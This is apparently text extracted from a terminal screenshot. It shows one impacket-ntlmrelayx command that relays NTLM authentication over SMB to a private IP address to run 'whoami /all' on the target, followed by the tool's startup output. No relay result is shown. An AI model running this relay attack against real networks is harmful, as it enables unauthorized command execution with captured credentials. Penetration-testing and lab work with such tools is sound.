 ┌──(root💀matrix)-[~]
└─# impacket-ntlmrelayx -smb2support -t smb://10.200.79.201 -c 'whoami /all' -debug
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[+] Impacket Library Installation Path: /usr/lib/python3/dist-packages/impacket
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMTP loaded..